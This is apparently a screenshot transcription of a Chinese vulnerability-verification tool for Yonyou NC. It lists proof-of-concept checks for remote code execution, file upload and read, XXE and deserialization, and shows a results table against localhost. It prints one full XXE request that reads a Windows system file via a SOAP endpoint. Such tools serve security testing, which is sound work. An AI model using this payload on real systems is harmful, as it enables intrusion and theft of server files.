 用友NC漏洞验证工具（社区版）v1.0 By C4安全 - chobits02
单目标根URL: http://127.0.0.1:8080 验证单URL
POC
NC-BshServlet RCE
NC-NCFindWeb目录遍历
NC-accept.jsp 任意文件上传
NC-word.docx 任意文件读取
NC-Cloud smartweb2.RPC.d XXE
NC-Cloud soapFormat.ajax XXE
NC-Cloud MonitorServlet 反序列化
全选 反选 取消
POST /uapws/soapFormat.ajax HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
msg=<!DOCTYPE foo[<!ENTITY xxe SYSTEM
"file:///C:/windows/win.ini">]><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><
soap:Fault><faultcode>soap:Server&xxe;</faultcode></soap:Fault></so
ap:Body></soap:Envelope>
批量导入目标
结果 设置 关于 Kimi AI
目标 poc 状态码 长度 结果
http://127.0.0.... NC-Cloud smar... 0 34 不存在
http://127.0.0.... NC-accept.jsp ... 0 0 不存在
http://127.0.0.... NC-Cloud soap... 0 34 不存在
http://127.0.0.... NC-Cloud uplo... 0 0 不存在
http://127.0.0.... NC-workflowI... 0 0 不存在
http://127.0.0.... NC-BshServlet ... 0 34 不存在
http://127.0.0.... NC-runStateSe... 0 0 不存在
http://127.0.0.... NC-word.docx ... 0 34 不存在
http://127.0.0.... NC-NCFindWe... 404 0 不存在
http://127.0.0.... NC-Cloud uapj... 0 34 未触发JNDI注入
目标总数: 0 加载文件 批量验证
清空结果 导出结果